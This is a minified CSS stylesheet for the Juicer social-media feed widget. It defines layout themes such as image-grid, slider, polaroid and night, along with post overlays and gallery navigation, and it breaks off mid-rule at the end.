video::-webkit-media-controls-enclosure{overflow:hidden}.juicer-feed video::-webkit-media-controls-panel{width:calc(100% + 30px)}.juicer-feed .j-post-notification-banner{position:absolute;text-align:center;font-size:14px;font-family:"proxima-nova";line-height:24px;padding:4px 10px;top:50px;border-radius:4px;color:#102738;width:calc(100% - 10px);margin:0 auto;right:0;left:0;z-index:10}.juicer-feed .j-post-notification-banner.yellow{background:#fff1d7}.juicer-feed .j-post-notification-banner a{color:#1e56d6!important;text-decoration:underline!important}.juicer-feed.entertainment{left:0!important;right:0!important}.juicer-feed.juicer-widget.j-modern{overflow:visible;max-height:100%!important}.juicer-feed.juicer-widget.j-modern .flip-container{perspective:1000}.juicer-feed.juicer-widget.j-modern .flip-container.flip .flipper{transform:rotateY(180deg)}.juicer-feed.juicer-widget.j-modern .flipper:after{content:" ";display:block;height:0;clear:both;overflow:hidden;visibility:hidden}.juicer-feed.juicer-widget.j-modern .flipper{*zoom:1;transform-style:preserve-3d;transition:.6s;position:relative}.juicer-feed.juicer-widget.j-modern .front,.juicer-feed.juicer-widget.j-modern .back{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.juicer-feed.juicer-widget.j-modern .front{transform:rotateY(0deg);position:relative;z-index:2}.juicer-feed.juicer-widget.j-modern .back{transform:rotateY(180deg);position:absolute;left:0;top:0}.juicer-feed.juicer-widget.j-modern .flip .front{position:absolute;top:0;left:0}.juicer-feed.juicer-widget.j-modern .flip .back{position:relative}.juicer-feed.juicer-widget.j-ie{overflow:visible;max-height:100%!important}.juicer-feed.juicer-widget.j-ie .flip-container{perspective:1000}.juicer-feed.juicer-widget.j-ie .flipper:after{content:" ";display:block;height:0;clear:both;overflow:hidden;visibility:hidden}.juicer-feed.juicer-widget.j-ie .flipper{*zoom:1;position:relative}.juicer-feed.juicer-widget.j-ie .front,.juicer-feed.juicer-widget.j-ie .back{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform-style:preserve-3d;transition:0s;overflow:hidden}.juicer-feed.juicer-widget.j-ie .front{transform:rotateY(0deg);position:relative;z-index:2}.juicer-feed.juicer-widget.j-ie .back{transform:rotateY(180deg);position:absolute;left:0;top:0}.juicer-feed.juicer-widget.j-ie .flip .front{transform:rotateY(180deg);position:absolute;top:0;left:0}.juicer-feed.juicer-widget.j-ie .flip .back{transform:rotateY(0deg);position:relative}.juicer-feed.gray li.feed-item{background:#c6c8ca;color:#464648}.juicer-feed.gray a{color:#55c1bd}.juicer-feed.gray .j-meta a{color:#464648}.juicer-feed.gray .j-meta a:hover{color:#55c1bd}.juicer-feed.image-grid li.feed-item,.juicer-feed.slider li.feed-item,.juicer-feed.hip li.feed-item{padding:0}.juicer-feed.image-grid li.feed-item:hover .j-text,.juicer-feed.slider li.feed-item:hover .j-text,.juicer-feed.hip li.feed-item:hover .j-text{visibility:visible;opacity:1}.juicer-feed.image-grid li.feed-item:focus .j-text,.juicer-feed.slider li.feed-item:focus .j-text,.juicer-feed.hip li.feed-item:focus .j-text{visibility:visible;opacity:1}.juicer-feed.image-grid li.feed-item.words,.juicer-feed.slider li.feed-item.words,.juicer-feed.hip li.feed-item.words{border-right:1px solid #fff;border-bottom:1px solid #fff}.juicer-feed.image-grid li.feed-item.words .j-text,.juicer-feed.slider li.feed-item.words .j-text,.juicer-feed.hip li.feed-item.words .j-text{visibility:visible;opacity:1;position:relative;color:#fff;background:rgba(0,0,0,0)}.juicer-feed.image-grid li.feed-item.words .j-text a,.juicer-feed.slider li.feed-item.words .j-text a,.juicer-feed.hip li.feed-item.words .j-text a{color:#fff;font-weight:700}.juicer-feed.image-grid li.feed-item.words .j-text a:hover,.juicer-feed.slider li.feed-item.words .j-text a:hover,.juicer-feed.hip li.feed-item.words .j-text a:hover{color:#0b6e27}.juicer-feed.image-grid li.feed-item.words .j-text p,.juicer-feed.slider li.feed-item.words .j-text p,.juicer-feed.hip li.feed-item.words .j-text p{color:#fff}.juicer-feed.image-grid li.feed-item.words .j-meta,.juicer-feed.slider li.feed-item.words .j-meta,.juicer-feed.hip li.feed-item.words .j-meta{position:relative;margin:25px 0 0 0}.juicer-feed.image-grid li.feed-item.words .j-meta a,.juicer-feed.slider li.feed-item.words .j-meta a,.juicer-feed.hip li.feed-item.words .j-meta a{color:#fff;font-weight:400}.juicer-feed.image-grid li.feed-item.words .j-poster h3,.juicer-feed.image-grid li.feed-item.words .j-poster .j-date,.juicer-feed.slider li.feed-item.words .j-poster h3,.juicer-feed.slider li.feed-item.words .j-poster .j-date,.juicer-feed.hip li.feed-item.words .j-poster h3,.juicer-feed.hip li.feed-item.words .j-poster .j-date{color:#fff}.juicer-feed.image-grid li.feed-item.j-video .j-text .j-message,.juicer-feed.slider li.feed-item.j-video .j-text .j-message,.juicer-feed.hip li.feed-item.j-video .j-text .j-message{vertical-align:top}.juicer-feed.image-grid li.feed-item.j-twitter .j-twitter-post-icon:before,.juicer-feed.slider li.feed-item.j-twitter .j-twitter-post-icon:before,.juicer-feed.hip li.feed-item.j-twitter .j-twitter-post-icon:before{color:#fff}.juicer-feed.image-grid li.feed-item.j-twitter .j-poster,.juicer-feed.slider li.feed-item.j-twitter .j-poster,.juicer-feed.hip li.feed-item.j-twitter .j-poster{position:relative;opacity:1;visibility:visible;padding:0;margin:0}.juicer-feed.image-grid li.feed-item.j-twitter .j-poster a,.juicer-feed.slider li.feed-item.j-twitter .j-poster a,.juicer-feed.hip li.feed-item.j-twitter .j-poster a{color:#fff}.juicer-feed.image-grid li.feed-item.j-twitter .j-text,.juicer-feed.slider li.feed-item.j-twitter .j-text,.juicer-feed.hip li.feed-item.j-twitter .j-text{padding:30px;font-weight:700;text-align:left}.juicer-feed.image-grid li.feed-item.j-twitter .j-text:before,.juicer-feed.slider li.feed-item.j-twitter .j-text:before,.juicer-feed.hip li.feed-item.j-twitter .j-text:before{content:"";display:none}.juicer-feed.image-grid li.feed-item.j-twitter .j-message,.juicer-feed.slider li.feed-item.j-twitter .j-message,.juicer-feed.hip li.feed-item.j-twitter .j-message{margin:30px 0 40px;font-size:16px;line-height:25px}.juicer-feed.image-grid li.feed-item.j-twitter .j-message p,.juicer-feed.image-grid li.feed-item.j-twitter .j-message a,.juicer-feed.slider li.feed-item.j-twitter .j-message p,.juicer-feed.slider li.feed-item.j-twitter .j-message a,.juicer-feed.hip li.feed-item.j-twitter .j-message p,.juicer-feed.hip li.feed-item.j-twitter .j-message a{color:#fff}.juicer-feed.image-grid li.feed-item.j-twitter .j-meta,.juicer-feed.slider li.feed-item.j-twitter .j-meta,.juicer-feed.hip li.feed-item.j-twitter .j-meta{position:relative;padding:0;margin:0}.juicer-feed.image-grid li.feed-item.j-twitter .j-meta .j-twitter-intents a.j-twitter-reply,.juicer-feed.slider li.feed-item.j-twitter .j-meta .j-twitter-intents a.j-twitter-reply,.juicer-feed.hip li.feed-item.j-twitter .j-meta .j-twitter-intents a.j-twitter-reply{background-image:url(https://assets.juicer.io/standalone-sprites/twitter-reply.png);height:calc(26px/2);width:calc(28px/2);background-size:calc(28px/2) calc(26px/2)}.juicer-feed.image-grid li.feed-item.j-twitter .j-meta .j-twitter-intents a.j-twitter-retweet,.juicer-feed.slider li.feed-item.j-twitter .j-meta .j-twitter-intents a.j-twitter-retweet,.juicer-feed.hip li.feed-item.j-twitter .j-meta .j-twitter-intents a.j-twitter-retweet{background-image:url(https://assets.juicer.io/standalone-sprites/twitter-retweet.png);height:calc(26px/2);width:calc(36px/2);background-size:calc(36px/2) calc(26px/2)}.juicer-feed.image-grid li.feed-item.j-twitter .j-meta .j-twitter-intents a.j-twitter-like,.juicer-feed.slider li.feed-item.j-twitter .j-meta .j-twitter-intents a.j-twitter-like,.juicer-feed.hip li.feed-item.j-twitter .j-meta .j-twitter-intents a.j-twitter-like{background-image:url(https://assets.juicer.io/standalone-sprites/twitter-like.png);height:calc(26px/2);width:calc(30px/2);background-size:calc(30px/2) calc(26px/2)}.juicer-feed.image-grid li.feed-item.j-twitter .j-meta .j-twitter-date,.juicer-feed.slider li.feed-item.j-twitter .j-meta .j-twitter-date,.juicer-feed.hip li.feed-item.j-twitter .j-meta .j-twitter-date{color:#fff}.juicer-feed.image-grid li.feed-item.j-twitter .j-meta .j-twitter-quote-screen-name,.juicer-feed.slider li.feed-item.j-twitter .j-meta .j-twitter-quote-screen-name,.juicer-feed.hip li.feed-item.j-twitter .j-meta .j-twitter-quote-screen-name{color:#fff}.juicer-feed.image-grid li.feed-item.j-twitter.image-post .j-text,.juicer-feed.image-grid li.feed-item.j-twitter.j-video .j-text,.juicer-feed.slider li.feed-item.j-twitter.image-post .j-text,.juicer-feed.slider li.feed-item.j-twitter.j-video .j-text,.juicer-feed.hip li.feed-item.j-twitter.image-post .j-text,.juicer-feed.hip li.feed-item.j-twitter.j-video .j-text{visibility:visible;opacity:1;background:rgba(83,174,232,.7);position:relative}.juicer-feed.image-grid li.feed-item.j-youtube .j-text,.juicer-feed.slider li.feed-item.j-youtube .j-text,.juicer-feed.hip li.feed-item.j-youtube .j-text{display:none}.juicer-feed.image-grid li.feed-item.j-youtube .j-meta,.juicer-feed.slider li.feed-item.j-youtube .j-meta,.juicer-feed.hip li.feed-item.j-youtube .j-meta{display:none}.juicer-feed.image-grid .j-text,.juicer-feed.slider .j-text,.juicer-feed.hip .j-text{transition:opacity .2s ease-in-out;opacity:0;visibility:hidden;color:rgb(185.5,185.5,185.5);background:rgba(58,58,58,.7);text-align:center;position:absolute;padding:5%;top:0;left:0;height:100%;width:100%;z-index:2;overflow:hidden}.juicer-feed.image-grid .j-text:before,.juicer-feed.slider .j-text:before,.juicer-feed.hip .j-text:before{content:"";display:inline-block;height:100%;vertical-align:middle}.juicer-feed.image-grid .j-text .j-message,.juicer-feed.image-grid .j-text .j-edit,.juicer-feed.slider .j-text .j-message,.juicer-feed.slider .j-text .j-edit,.juicer-feed.hip .j-text .j-message,.juicer-feed.hip .j-text .j-edit{display:inline-block;vertical-align:middle;max-height:90%;overflow:hidden;width:100%}.juicer-feed.image-grid .j-text .j-message a,.juicer-feed.image-grid .j-text .j-edit a,.juicer-feed.slider .j-text .j-message a,.juicer-feed.slider .j-text .j-edit a,.juicer-feed.hip .j-text .j-message a,.juicer-feed.hip .j-text .j-edit a{color:#0b6e27}.juicer-feed.image-grid .j-text .j-message p,.juicer-feed.image-grid .j-text .j-edit p,.juicer-feed.slider .j-text .j-message p,.juicer-feed.slider .j-text .j-edit p,.juicer-feed.hip .j-text .j-message p,.juicer-feed.hip .j-text .j-edit p{word-break:break-word;color:rgb(236.5,236.5,236.5)}.juicer-feed.image-grid .j-text .j-message p:last-of-type,.juicer-feed.image-grid .j-text .j-edit p:last-of-type,.juicer-feed.slider .j-text .j-message p:last-of-type,.juicer-feed.slider .j-text .j-edit p:last-of-type,.juicer-feed.hip .j-text .j-message p:last-of-type,.juicer-feed.hip .j-text .j-edit p:last-of-type{margin:0}.juicer-feed.image-grid .j-image.playing+.j-text,.juicer-feed.slider .j-image.playing+.j-text,.juicer-feed.hip .j-image.playing+.j-text{visibility:hidden!important;opacity:0!important}.juicer-feed.image-grid .j-meta,.juicer-feed.slider .j-meta,.juicer-feed.hip .j-meta{position:absolute;bottom:0;width:100%;padding:5px 7px;margin:25px -5% 0;text-align:left}.juicer-feed.image-grid .j-poster,.juicer-feed.slider .j-poster,.juicer-feed.hip .j-poster{position:absolute;top:0;left:0;width:100%;padding:10px;height:auto;opacity:0;visibility:hidden}.juicer-feed.image-grid .j-poster h3,.juicer-feed.image-grid .j-poster .j-date,.juicer-feed.slider .j-poster h3,.juicer-feed.slider .j-poster .j-date,.juicer-feed.hip .j-poster h3,.juicer-feed.hip .j-poster .j-date{color:rgb(185.5,185.5,185.5)}.juicer-feed.slider{position:relative}.juicer-feed.slider li.feed-item{display:block}.juicer-feed.slider li.feed-item .j-image{width:100%;overflow:hidden;display:block;position:relative}.juicer-feed.slider li.feed-item .j-image img{width:100%}.juicer-feed.slider li.feed-item.words{border-right:none}.juicer-feed.slider li.feed-item.words:after{content:"";width:1px;height:100%;background-color:#fff;position:absolute;display:block;top:0;right:0}.juicer-feed.slider li.feed-item.j-twitter .j-message{position:absolute;top:50%;transform:translateY(-50%);left:0;margin:0;padding:0 25px;max-height:calc(100% - 133px);overflow-y:auto}.juicer-feed.slider li.feed-item.j-twitter .j-meta{position:absolute;bottom:0;left:0;width:100%;padding:25px}.juicer-feed.slider .slick-track{overflow:hidden}.juicer-feed.slider .slick-prev,.juicer-feed.slider .slick-next{border-radius:0;box-shadow:none;position:absolute;border:none;background:none;cursor:pointer;font-size:0;color:rgba(0,0,0,0);background:rgba(58,58,58,.7);margin:auto 0;height:90px;width:auto;top:0;bottom:0;line-height:1;z-index:99}.juicer-feed.slider .slick-prev:before,.juicer-feed.slider .slick-next:before{font-size:4rem;font-family:"fontawesome-5-juicer";line-height:43px;color:#fff}.juicer-feed.slider .slick-prev:hover:before,.juicer-feed.slider .slick-next:hover:before{color:#000}@media all and (max-width:500px){.juicer-feed.slider .slick-prev,.juicer-feed.slider .slick-next{height:65px}.juicer-feed.slider .slick-prev:before,.juicer-feed.slider .slick-next:before{font-size:2rem}}.juicer-feed.slider .slick-prev{left:0;padding:10px 15px 15px 10px}.juicer-feed.slider .slick-prev:before{content:""}@media all and (max-width:500px){.juicer-feed.slider .slick-prev{padding:5px 7px 7px 5px}}.juicer-feed.slider .slick-next{right:0;padding:10px 10px 15px 15px}.juicer-feed.slider .slick-next:before{content:""}@media all and (max-width:500px){.juicer-feed.slider .slick-next{padding:5px 5px 7px 7px}}.juicer-feed.slider.j-ie li.feed-item.image-post{background:rgba(0,0,0,0)}.juicer-feed.slider.j-modern li.feed-item .j-image img{transform:none;object-fit:cover}.juicer-feed.slider.j-ie li.feed-item .j-image{background-size:cover}.juicer-feed.slider.j-ie li.feed-item .j-image img{visibility:hidden}.juicer-feed.hip{font-family:Courier,monospace}.juicer-feed.hip li.feed-item{font-size:14px}.juicer-feed.hip li.feed-item.words{background:#232323;border-color:#333}.juicer-feed.hip li.feed-item.words .j-meta a{color:#aaa}.juicer-feed.hip li.feed-item.j-twitter{font-family:"Helvetica Neue",Helvetica}.juicer-feed.hip li.feed-item:hover:after{content:"";width:100%;height:2px;background:#0b6e27;display:block;position:absolute;bottom:0}.juicer-feed.hip .j-meta{padding:10px 15px}.juicer-feed.hip .j-meta nav{display:none}.juicer-feed.classic li.feed-item{background:#fff;min-height:100px;overflow:hidden}.juicer-feed.classic li.feed-item img,.juicer-feed.classic li.feed-item .j-meta{position:absolute;top:0;width:100px}.juicer-feed.classic li.feed-item .j-meta{left:0;margin:0;height:100%;text-align:center;padding:30px 0 0 0}.juicer-feed.classic li.feed-item .j-meta a{color:#fff}.juicer-feed.classic li.feed-item .j-meta:before{content:""}.juicer-feed.classic li.feed-item .j-meta nav{float:none;display:block;display:block;font-size:1.5em}.juicer-feed.classic li.feed-item .j-meta ul{font-size:.75em}.juicer-feed.classic li.feed-item .j-meta li{margin:0 10px 10px 0;width:auto}.juicer-feed.classic li.feed-item .j-meta li:last-of-type{margin:0 0 10px 0}.juicer-feed.classic li.feed-item img{right:0}@media all and (max-width:500px){.juicer-feed.classic li.feed-item img{position:relative;top:6px}}.juicer-feed.classic li.feed-item .j-text{font-family:Georgia,serif;font-size:1.25em;margin:0 100px;padding:10px 25px;min-height:100px}.juicer-feed.classic li.feed-item .j-message{height:80px;display:table-cell;vertical-align:middle}.juicer-feed.classic li.feed-item .j-message a{color:#0b6e27}.juicer-feed.classic li.feed-item .info{font-size:.85rem;color:rgb(134.5,134.5,134.5)}.juicer-feed.classic li.feed-item .info a{color:rgb(134.5,134.5,134.5);border-bottom:1px solid}.juicer-feed.classic li.feed-item .info a:hover{color:#0b6e27}.juicer-feed.living-wall{overflow:hidden}.juicer-feed.living-wall li.feed-item{transition:all .5s ease-in-out;font-size:0;overflow:hidden;cursor:pointer;position:absolute;z-index:2}.juicer-feed.living-wall li.feed-item.j-video .j-image{position:absolute}.juicer-feed.living-wall li.feed-item.j-video .j-image:before{content:""}.juicer-feed.living-wall li.feed-item.j-giphy::before{display:none}.juicer-feed.living-wall .j-image{position:absolute;left:0;top:0;height:100%;width:100%}.juicer-feed.living-wall img{max-width:100%;height:auto;width:auto;min-width:100%}.juicer-feed.living-wall img.landscape{transform:translateX(-50%);left:50%;position:relative;max-width:none;max-height:100%;height:100%}.juicer-feed.living-wall ul.actions{font-size:16px}.juicer-feed.living-wall .j-youtube ul.actions{display:none}.juicer-feed.living-wall .j-youtube .j-living-wall-hover{display:none}.juicer-feed.living-wall .j-text{color:#fff;font-size:14px;border:1px solid #fff;text-align:center;padding-top:45%;height:100%}.juicer-feed.living-wall .j-text a{color:#fff;font-weight:700}.juicer-feed.living-wall .j-text a:hover{color:#0b6e27}.juicer-feed.living-wall .j-living-wall-hover{transition:opacity .2s ease-in-out;opacity:0;visibility:hidden;background:rgba(58,58,58,.7);position:absolute;top:0;left:0;height:100%;width:100%;z-index:2;overflow:hidden;text-align:center}.juicer-feed.living-wall .j-living-wall-hover:before{border-radius:50%;transform:translate(-50%,-50%);content:"+";color:#fff;border:3px solid #fff;width:50px;height:50px;font-size:42px;line-height:42px;display:block;position:absolute;left:50%;top:50%}.juicer-feed.living-wall li.feed-item:hover .j-image:before{display:none}.juicer-feed.living-wall li.feed-item:hover .j-living-wall-hover{visibility:visible;opacity:1}.juicer-feed.living-wall h1.referral{position:relative;z-index:3;background:rgba(58,58,58,.7);padding:15px;display:inline-block;float:right}.juicer-feed.living-wall h1.referral a{color:#fff}.juicer-feed.modern li.feed-item{padding:0}.juicer-feed.modern li.feed-item.words .j-message{font-size:18px;line-height:30px;padding-bottom:10px}.juicer-feed.modern li.feed-item.juicer .j-poster .j-date,.juicer-feed.modern li.feed-item.juicer .j-poster h3{color:#3a3a3a}.juicer-feed.modern li.feed-item.juicer .j-message{color:#3a3a3a}.juicer-feed.modern li.feed-item.j-twitter .j-image{margin:20px -20px 0 -20px;display:block}.juicer-feed.modern .j-poster{padding:14px 10px 12px;height:auto;margin:0;height:56px}.juicer-feed.modern .j-poster img,.juicer-feed.modern .j-poster h3{margin-bottom:0}.juicer-feed.modern .j-poster img{border-radius:50%;border-color:#fff;margin:0 11px 0 0;height:30px}.juicer-feed.modern .j-poster h3{margin:6px 0 0 0}.juicer-feed.modern .j-poster h3,.juicer-feed.modern .j-poster .j-date{font-size:12px}.juicer-feed.modern .j-poster .j-date{margin-top:7px}.juicer-feed.modern .j-image img{margin-bottom:0}.juicer-feed.modern .j-text{font-size:14px;padding:20px 15px 20px 20px}.juicer-feed.modern .j-message{color:#666;line-height:25px}.j-cta{padding-top:6px}.j-cta .cta-container{background-color:#fff;padding:12px}.j-cta .cta-container .cta-button{margin:0 auto;display:block;width:100%;border-radius:6px;padding:4px 15px;text-align:center;box-shadow:0px 3px 3px -2px rgba(0,0,0,.06);font-size:16px;line-height:27px;font-weight:400}.j-cta .cta-container .cta-button:hover{filter:opacity(80%)}.juicer-feed.polaroid li.feed-item{padding:12px;text-align:center}.juicer-feed.polaroid li.feed-item.words .j-post-container{top:0;margin-bottom:0}.juicer-feed.polaroid li.feed-item.words .j-message{font-size:16px;line-height:25px;font-family:Georgia,serif}.juicer-feed.polaroid li.feed-item.juicer .j-message{color:#3a3a3a}.juicer-feed.polaroid li.feed-item.j-twitter{text-align:left}.juicer-feed.polaroid li.feed-item.j-twitter .j-post-container{top:0;margin-bottom:0}.juicer-feed.polaroid li.feed-item.j-twitter .j-poster img{float:left;width:30px!important;border:none}.juicer-feed.polaroid li.feed-item.j-twitter .j-image{margin-top:30px;display:block}.juicer-feed.polaroid li.feed-item.j-twitter .j-text{padding:10px}.juicer-feed.polaroid li.feed-item.j-twitter .j-message{font-family:"Helvetica Neue",Helvetica;font-size:18px;line-height:1.5}.juicer-feed.polaroid li.feed-item.j-youtube ul.actions{top:auto;bottom:0}.juicer-feed.polaroid li.feed-item.j-youtube .j-post-container{top:0;margin-bottom:0}.juicer-feed.polaroid li.feed-item.j-youtube .j-poster-meta .platform{background:#fff;color:#000}.juicer-feed.polaroid li.feed-item.j-youtube .j-poster-meta .platform:hover{color:#000}.juicer-feed.polaroid .j-image img{margin-bottom:0}.juicer-feed.polaroid .j-post-container{position:relative;top:-32px;margin-bottom:-32px}.juicer-feed.polaroid .j-post-container.no-poster{top:0;margin-bottom:0;margin-top:25px}.juicer-feed.polaroid .j-poster{text-align:center;height:auto;margin:0}.juicer-feed.polaroid .j-poster img{border-radius:50%;float:none;width:64px!important;height:64px;border:7px solid #fff;background-color:#fff}.juicer-feed.polaroid .j-poster h3,.juicer-feed.polaroid .j-poster .j-date{display:none}.juicer-feed.polaroid .j-poster-meta{font-size:12px;color:#5c5c5c}.juicer-feed.polaroid .j-poster-meta a{font-weight:700}.juicer-feed.polaroid .j-poster-meta a:hover{text-decoration:underline!important;color:#3a3a3a}.juicer-feed.polaroid .j-text{margin-top:17px}.juicer-feed.polaroid .j-message{font-size:13px;color:#5c5c5c;line-height:22px}.juicer-feed.polaroid .j-meta ul a{font-size:14px}.juicer-feed.polaroid .j-meta nav{display:none}.juicer-feed.night li.feed-item{background-color:#1f1f1f;color:#ccc;overflow:hidden}.juicer-feed.night li.feed-item.juicer{background-color:#fff;color:#3a3a3a!important}.juicer-feed.night li.feed-item a{color:#ccc}.juicer-feed.night li.feed-item .j-meta a{color:#a1a1a1}.juicer-feed.night li.feed-item.words .j-text,.juicer-feed.night li.feed-item.j-twitter .j-text{position:relative;opacity:1;visibility:visible}.juicer-feed.night li.feed-item.words .j-message,.juicer-feed.night li.feed-item.j-twitter .j-message{font-size:16px;line-height:25px;margin:25px 0 30px}.juicer-feed.night li.feed-item.words .j-meta a:before,.juicer-feed.night li.feed-item.j-twitter .j-meta a:before{font-size:16px}.juicer-feed.night li.feed-item:hover .j-text{opacity:1;visibility:visible}.juicer-feed.night li.feed-item:focus .j-text{opacity:1;visibility:visible}.juicer-feed.night li.feed-item.j-twitter .j-twitter-post-icon:before{color:#fff}.juicer-feed.night li.feed-item.j-twitter .j-message{font-weight:700}.juicer-feed.night li.feed-item.j-twitter.image-post .j-text,.juicer-feed.night li.feed-item.j-twitter.j-video .j-text{background:rgba(31,31,31,.7)}.juicer-feed.night li.feed-item.j-youtube ul.actions{top:auto;bottom:0}.juicer-feed.night li.feed-item.j-youtube .j-text{display:none}.juicer-feed.night li.feed-item.j-youtube .j-poster-meta .j-youtube{color:red;background-color:#fff}.juicer-feed.night .j-text-container{position:relative}.juicer-feed.night .j-text{transition:opacity .2s ease-in-out;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(31,31,31,.9);overflow:hidden;padding:25px;opacity:0;visibility:hidden}.juicer-feed.night .j-message{font-size:13px;color:#ccc;line-height:20px}.juicer-feed.night .j-message a{font-weight:700}.juicer-feed.night .j-gallery-nav{z-index:2}.juicer-feed.night .j-meta{font-size:11px;margin-top:15px}.juicer-feed.night .j-poster-meta{font-size:10px;text-transform:none;padding:10px 18px 15px 18px}.juicer-feed.night .j-poster-meta .j-social-icon{background:rgba(0,0,0,0);font-size:22px;position:relative;top:5px;margin-right:10px}.j-poster{overflow:hidden;*zoom:1;margin:0 0 10px 0;height:30px}.j-poster img{float:left;width:30px!important;margin:0 7px 0 0;padding:0}.j-poster a{color:#3a3a3a}.j-poster a:hover{color:#0b6e27}.j-poster h3,.j-poster .twitter-poster{float:left;margin:4px 0 0 0;padding:0;font-size:14px;font-weight:700;max-width:67%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;clear:none;color:#3a3a3a;line-height:20px}.j-poster .j-date{float:right;font-size:14px;margin-top:4px;color:#6d6d6d}.j-poster .j-twitter-poster{float:left;font-size:12px;line-height:1.3;margin:1px 0 0 0;text-align:left}.j-poster .j-twitter-poster .j-twitter-display-name{font-weight:700}.j-poster .j-twitter-post-icon{float:right;line-height:1;font-size:0}.j-poster .j-twitter-post-icon:before{font-weight:400;font-family:"fontawesome-5-juicer";font-size:30px}.j-gallery .j-image{position:relative;display:block}.j-gallery .j-image::after{background-repeat:no-repeat;display:block;text-indent:-9999px;background-image:url(https://assets.juicer.io/standalone-sprites/gallery.png);height:calc(28px/2);width:calc(28px/2);background-size:calc(28px/2) calc(28px/2);filter:drop-shadow(0px 0px 3px darkGrey);content:"";position:absolute;top:10px;right:10px}.j-gallery:hover .j-gallery-nav{display:block}.j-gallery-nav{transform:translateY(-50%);position:absolute;top:50%}.j-gallery-nav:after{content:"";display:table;clear:both}.j-gallery-nav{*zoom:1;position:absolute;width:100%;display:none}.j-gallery-nav .j-gallery-arrow{background-repeat:no-repeat;display:block;text-indent:-9999px;filter:drop-shadow(0px 0px 2px grey)}.j-gallery-nav .j-gallery-previous{background-image:url(https://assets.juicer.io/standalone-sprites/gallery-left.png);height:calc(30px/2);width:calc(20px/2);background-size:calc(20px/2) calc(30px/2);float:left;margin-left:10px}.j-gallery-nav .j-gallery-next{background-image:url(https://assets.juicer.io/standalone-sprites/gallery-right.png);height:calc(30px/2);width:calc(20px/2);background-size:calc(20px/2) calc(30px/2);float:right;margin-right:10px}.j-gallery-nav .j-gallery-previous:after,.j-gallery-nav .j-gallery-next:after{content:"";position:absolute;width:60px;height:120px;top:calc(50% - 60px)}.j-gallery-nav .j-gallery-next:after{right:-10px}.j-gallery-nav .j-gallery-previous:after{left:-10px}.juicer-feed.image-grid .j-gallery-nav,.juicer-feed.hip .j-gallery-nav{z-index:3}.j-edit span{display:block;font-size:.85rem;color:#6d6d6d}.j-post-overlay.juicer-feed{overflow:hidden;*zoom:1;margin:0!important}.j-post-overlay.juicer-feed .image{float:left;max-width:50%}.j-post-overlay.juicer-feed .media-preview:not(.image) .j-gallery-nav{width:50%;z-index:10;top:235px}.j-post-overlay.juicer-feed .vine-wrapper,.j-post-overlay.juicer-feed .instagram-wrapper,.j-post-overlay.juicer-feed .twitter-wrapper,.j-post-overlay.juicer-feed .video-wrapper{float:left;width:50%;padding-bottom:50%}.j-post-overlay.juicer-feed .image img{margin-bottom:0!important;display:block;width:100%}.j-post-overlay.juicer-feed .j-overlay-text{overflow:hidden;padding:25px}.j-post-overlay.juicer-feed .j-overlay-text .j-message,.j-post-overlay.juicer-feed .j-overlay-text .j-edit{margin-bottom:25px;text-align:left}.j-post-overlay.juicer-feed .j-overlay-text .j-message a,.j-post-overlay.juicer-feed .j-overlay-text .j-edit a{font-weight:700}.j-post-overlay.juicer-feed .j-overlay-text .j-message p,.j-post-overlay.juicer-feed .j-overlay-text .j-edit p{margin-bottom:15px}.j-post-overlay.juicer-feed .j-overlay-text .j-message{outline:none;border:none}.j-post-overlay.juicer-feed .j-overlay-text.words .j-message{font-family:"Georgia",sans-serif;font-size:24px}.j-post-overlay.juicer-feed .j-bottom{overflow:hidden;*zoom:1}.j-post-overlay.juicer-feed .j-meta{margin:15px 0 30px}.j-post-overlay.juicer-feed .j-meta nav{display:none}.j-post-overlay.juicer-feed a.juicer-button{transition:all .2s ease-in-out;background-color:rgba(0,0,0,0);border-radius:5px;border:2px solid #000;color:#000;cursor:pointer;float:left;font-size:12px;font-weight:700;letter-spacing:.5px;padding:12px 35px 14px;text-align:center}.j-post-overlay.juicer-feed a.juicer-button:hover{background:#000;color:#fff}.j-post-overlay.juicer-feed a.juicer-button:before{font-size:1rem;position:relative;left:-10px;top:1px;font-weight:400}@media all and (max-width:1190px){.j-post-overlay.juicer-feed a.juicer-button{margin-bottom:10px}}.j-post-overlay.juicer-feed .j-navigate{position:absolute;bottom:5px;right:5px}.j-post-overlay.juicer-feed .j-navigate .j-previous,.j-post-overlay.juicer-feed .j-navigate .j-next{cursor:pointer;color:rgb(185.5,185.5,185.5);padding:0;border:none;background:none}.j-post-overlay.juicer-feed .j-navigate .j-previous span,.j-post-overlay.juicer-feed .j-navigate .j-next span{display:none}.j-post-overlay.juicer-feed .j-navigate .j-previous:before,.j-post-overlay.juicer-feed .j-navigate .j-next:before{font-family:"fontawesome-5-juicer";font-size:16px}.j-post-overlay.juicer-feed .j-navigate .j-previous{margin-right:5px}.j-post-overlay.juicer-feed .j-navigate .j-previous:before{content:""}.j-post-overlay.juicer-feed .j-navigate .j-next:before{content:""}@media all and (max-width:800px){.j-post-overlay.juicer-feed .image{float:none;display:block;max-width:100%}.j-post-overlay.juicer-feed .vine-wrapper,.j-post-overlay.juicer-feed .instagram-wrapper,.j-post-overlay.juicer-feed .twitter-wrapper,.j-post-overlay.juicer-feed .video-wrapper{float:none;display:block;width:100%;padding-bottom:100%}.j-post-overlay.juicer-feed .j-navigate{position:relative;bottom:0;right:0;margin-top:15px}.j-post-overlay.juicer-feed .j-navigate .j-next{float:right}}.j-post-overlay.juicer-feed .j-gallery-nav{display:block}.j-post-overlay.juicer-feed.is-youTube a.juicer-button{background:#fff}.j-post-overlay.juicer-feed.is-youTube a.juicer-button:hover{background:#000}.juicer-feed.image-grid .j-post-overlay .j-meta,.juicer-feed.slider .j-post-overlay .j-meta{margin:0 0 15px 0;padding:0;position:relative}.j-overlay{position:fixed;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.6);padding-top:50px;z-index:999;outline:none}.j-overlay .j-overlay-content{margin:0 auto;background:#fff;position:relative;color:#3a3a3a;font-weight:400;max-height:90%;overflow-y:auto;outline:none;max-width:1140px}.j-overlay .j-overlay-content h2{margin-bottom:1.5rem}@media all and (max-width:800px){.j-overlay .j-overlay-content{width:95%!important}}.j-overlay .facebook-warning{color:#0b6e27;margin-bottom:40px}.j-overlay .facebook-warning strong{text-decoration:underline;font-style:italic}.j-overlay .facebook-warning a{color:#0b6e27;text-decoration:underline}.j-overlay .j-overlay-content:has(.new-sources-sublist-container){background:#f9fafb}.j-overlay 